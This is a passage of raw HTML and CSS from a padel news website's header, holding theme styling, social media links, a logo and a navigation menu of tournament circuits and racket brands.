<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_35{float:right;clear:none}</style>
<style>.tdi_36 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_36 .tdm-social-item i.td-icon-linkedin,.tdi_36 .tdm-social-item i.td-icon-pinterest,.tdi_36 .tdm-social-item i.td-icon-blogger,.tdi_36 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_36 .tdm-social-item{width:22.8px;height:22.8px;margin:2.5px 5px 2.5px 0}.tdi_36 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_36 .tdm-social-item i,.tds-team-member2 .tdi_36.tds-social1 .tdm-social-item i{color:#0a0a0a}.tdi_36 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_36.tds-social1 .tdm-social-item:hover i{color:#f3e610}.tdi_36 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_36"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/analistaspadeles"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/analistaspadel/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/analistaspadel"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_37" class="tdc-row"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:table}#tdi_37{max-width:100%!important}@media (min-width:768px){.tdi_38{margin-left:-0px;margin-right:-0px}.tdi_38 .tdc-row-video-background-error,.tdi_38>.vc_column,.tdi_38>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_38.tdc-row-content-vert-center,.tdi_38.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_38.tdc-row-content-vert-bottom,.tdi_38.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_38.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_38.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_40{vertical-align:baseline;flex-grow:1}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_40{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_41 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41" >
<style>.tdi_41 .tdb-logo-a,.tdi_41 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_41 .tdb-logo-svg-wrap{display:block}.tdi_41 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_41 .tdb-logo-img{max-width:220px}.tdi_41 .tdb-logo-img-wrap{display:block}.tdi_41 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_41 .tdb-logo-text-title{display:block}.tdi_41 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_41 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/08/logotipo-analistaspadel.png.webp" type="image/webp"><img class="tdb-logo-img td-retina-data webpexpress-processed" data-retina="https://www.analistaspadel.com/wp-content/uploads/2022/03/analistas-padel-blanco-completo-r.png" src="https://www.analistaspadel.com/wp-content/uploads/2021/08/logotipo-analistaspadel.png" alt="Logo" title="" width="892" height="240"></picture></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline;flex-grow:1}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}div.tdi_43{width:90%!important}.tdi_43{padding-right:15px!important;padding-left:30px!important;width:72%!important}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-right:10px!important;padding-left:20px!important;width:74%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_44 .td_block_inner{text-align:right}.tdi_44 .tdb-menu>li .tdb-menu-sep,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{top:-1px;color:#ffffff}.tdi_44 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{color:#ffffff}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ffffff}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{line-height:80px!important}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#0a0000}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#0a0000}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#0a0000}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#0a0000}.tdi_44 .tdb-menu .tdb-normal-menu ul,.tdi_44 .td-pulldown-filter-list,.tdi_44 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{text-transform:uppercase!important}.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 9px}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:60px!important}}</style>
<style>.tdi_44 .tdb-menu>li>a:after,.tdi_44 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style>
<style>.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#a3a3a3}.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#a3a3a3;fill:#0a0a0a}.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:#0a0a0a}</style><div id=tdi_44 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-en-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21921"><a href="https://www.analistaspadel.com/en/padel-news/"><div class="tdb-menu-item-text">Padel News</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21915 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Circuits</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-21916"><a href="https://www.analistaspadel.com/en/premier-padel-tour/"><div class="tdb-menu-item-text">Premier Padel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-21917"><a href="https://www.analistaspadel.com/en/world-padel-tour/"><div class="tdb-menu-item-text">World Padel Tour News</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-21918"><a href="https://www.analistaspadel.com/en/a1-padel-tournament/"><div class="tdb-menu-item-text">A1 Padel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-22558"><a href="https://www.analistaspadel.com/hexagon-cup/"><div class="tdb-menu-item-text">Hexagon Cup</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21919"><a href="https://www.analistaspadel.com/en/padel-racket-analysis/"><div class="tdb-menu-item-text">Padel racket analysis</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21920 tdb-menu-item-inactive"><a href="https://www.analistaspadel.com/en/brands/"><div class="tdb-menu-item-text">Brands</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23278"><a href="https://www.analistaspadel.com/marcas/carbosports/"><div class="tdb-menu-item-text">Carbosports</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23280"><a href="https://www.analistaspadel.com/marcas/ledprojects/"><div class="tdb-menu-item-text">Led projects</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23276"><a href="https://www.analistaspadel.com/marcas/head/"><div class="tdb-menu-item-text">Head</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23275"><a href="https://www.analistaspadel.com/marcas/wilson/"><div class="tdb-menu-item-text">Wilson</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23274"><a href="https://www.analistaspadel.com/marcas/jetsplay/"><div class="tdb-menu-item-text">Jetsplay</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23269"><a href="https://www.analistaspadel.com/en/brands/tecnifibre/"><div class="tdb-menu-item-text">Tecnifibre</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23279"><a href="https://www.analistaspadel.com/marcas/mtx-store/"><div class="tdb-menu-item-text">MTX Store</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_48{vertical-align:baseline;flex-grow:0}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}.tdi_48{width:6%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_49 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search 